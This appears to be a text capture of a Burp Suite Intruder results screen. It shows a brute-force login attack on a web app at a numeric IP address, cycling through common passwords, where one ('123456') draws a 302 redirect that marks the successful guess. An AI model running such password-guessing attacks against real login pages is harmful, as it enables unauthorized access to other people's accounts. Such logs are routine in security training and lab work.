 4. Intruder attack of http://54.152.193.45:5000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 3123
1 123456 302 497
2 123456789 200 3123
3 111111 200 3123
4 password 200 3123
5 qwerty 200 3123
6 abc123 200 3123
7 12345678 200 3123
8 password1 200 3123
9 1234567 200 3123
10 123123 200 3123
11 1234567890 200 3123
12 000000 200 3123
13 12345 200 3123
14 iloveyou 200 3123
15 1q2w3e4r5t 200 3123
16 1234 200 3123
17 123456a 200 3123
18 qwertyuiop 200 3123
19 monkey 200 3123
20 123321 200 3123
21 dragon 200 3123
22 654321 200 3123
23 666666 200 3123
24 123 200 3123
Request Response
Pretty Raw Hex Render
\n
Redirecting...
You should be redirected automatically to the target URL: /. If not, click the link.
Finished